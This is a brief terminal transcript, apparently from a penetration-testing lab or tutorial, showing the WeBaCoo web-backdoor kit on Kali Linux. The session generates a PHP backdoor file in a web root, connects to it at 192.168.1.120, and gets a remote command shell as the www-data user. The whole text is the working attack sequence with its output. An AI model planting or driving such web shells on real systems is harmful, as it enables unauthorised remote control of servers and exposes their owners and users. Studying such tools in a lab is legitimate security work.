 root@kali:/tmp/WeBaCoo# perl webacoo.pl -g -o /var/www/html/webacoo.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Backdoor file "/var/www/html/webacoo.php" created.
root@kali:/tmp/WeBaCoo# perl webacoo.pl -t -u http://192.168.1.120/webacoo.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Connecting to remote server as...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Type 'load' to use an extension module.
[*] Type ':<cmd>' to run local OS commands.
[*] Type 'exit' to quit terminal.
webacoo$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)